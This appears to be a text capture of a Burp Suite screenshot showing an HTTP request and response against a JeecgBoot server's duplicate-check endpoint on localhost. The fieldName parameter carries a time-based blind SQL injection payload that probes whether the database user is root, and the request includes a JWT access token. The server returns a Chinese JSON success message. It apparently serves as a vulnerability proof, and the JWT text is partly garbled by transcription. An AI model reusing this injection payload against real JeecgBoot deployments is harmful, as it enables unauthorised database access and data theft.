 Request
Pretty Raw Hex \n
1 GET /jeecg-boot/sys/duplicate/check?tableName=v3_hello&fieldName=
1+and%09if(user(%20)='root@localhost',sleep(0),sleep(0))&fieldVal=1&
dataId=asd HTTP/1.1
2 Host: 127.0.0.1:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.114 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 X_ACCESS_TOKEN: eyJ0eXAi0iJKV1QiLCJhbGci0iJIUzI1Ni
J9.eyJleHAi0jE2NzA2NjUy0TQsInVzZXJ uYW1lIjoiYWRtaW4i
fQ.bL0e7k3rbFEewdMoL2YfPCo9rtzx7g9 KLjB2LK-J9SU
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary:
origin,access-control-request-method,access-control-request
-headers,accept-encoding
3 Content-Type: application/json
4 Date: Wed, 22 Mar 2023 03:15:51 GMT
5 Connection: close
6 Content-Length: 108
7
8 {
"success":true,
"message":"该值可用！",
"code":200,
"result":"该值可用！",
"timestamp":1679454951893
}
Search...
0 matches
INSPECTOR
Hack All
Done
325 bytes | 32 millis